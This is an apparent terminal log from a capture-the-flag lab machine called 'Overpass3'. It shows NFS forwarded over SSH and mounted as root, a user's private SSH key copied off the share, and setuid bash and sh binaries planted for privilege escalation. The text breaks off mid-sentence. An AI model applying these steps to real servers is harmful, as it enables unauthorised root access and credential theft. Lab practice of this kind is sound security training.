 gev@skynet {Overpass3}$ ssh -i id_rsa -L 2049:localhost:2049 paradox@10.10.215.208
Enter passphrase for key 'id_rsa':
Last login: Sun Oct 24 09:45:18 2021 from 10.9.4.59
[paradox@localhost ~]$
gev@skynet {Overpass3}$ mkdir mounthere
gev@skynet {Overpass3}$ su root
Password:
[root@skynet Overpass3]# mount -t nfs localhost:/ mounthere/
[root@skynet Overpass3]# cd mounthere/
[root@skynet mounthere]# ls -la
total 20
drwx------ 3 gev  gev   112 Nov 18  2020 .
drwxr-xr-x 3 gev  gev  4096 Oct 24 12:12 ..
lrwxrwxrwx 1 root root    9 Nov  9  2020 .bash_history -> /dev/null
-rw-r--r-- 1 gev  gev    18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 gev  gev   141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 gev  gev   312 Nov  8  2019 .bashrc
drwx------ 2 gev  gev    61 Nov  8  2020 .ssh
-rw------- 1 gev  gev    38 Nov 18  2020 user.flag
[root@skynet mounthere]# ls .ssh
authorized_keys  id_rsa  id_rsa.pub
[root@skynet mounthere]# cp .ssh/id_rsa ../
[root@skynet mounthere]# cp /bin/bash .
[root@skynet mounthere]# chmod +s bash
[root@skynet mounthere]# cp /bin/s
Display all 334 possibilities? (y or n)
[root@skynet mounthere]# cp /bin/sh .
[root@skynet mounthere]# chmod +s sh
[root@skynet mounthere]# cd ..
[root@skynet Overpass3]# umount mounthere/
[root@skynet Overpass3]#
THIS PRESENTS A